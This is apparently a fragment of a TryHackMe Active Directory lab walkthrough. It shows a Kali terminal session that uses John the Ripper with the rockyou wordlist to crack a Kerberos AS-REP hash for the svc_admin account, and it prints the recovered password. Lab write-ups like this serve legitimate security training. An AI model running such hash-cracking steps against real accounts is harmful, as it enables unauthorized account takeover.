 ┌──(kali㉿kali)-[~/Maquinas/tryhackme/attacktivedirectory]
└─$ nano hash_svc_admin
┌──(kali㉿kali)-[~/Maquinas/tryhackme/attacktivedirectory]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash_svc_admin
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD
5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
management2005   (?)
1g 0:00:00:04 DONE (2026-02-04 17:07) 0.2409g/s 1406Kp/s 1406Kc/s 1406KC/s manai
a05..man3333
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/Maquinas/tryhackme/attacktivedirectory]
└─$